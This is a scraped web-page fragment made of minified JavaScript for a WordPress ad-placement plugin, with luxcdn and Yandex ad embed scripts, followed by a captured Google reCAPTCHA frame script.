o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cTTz4NCxlcXxD-0fgBQEcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147975561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>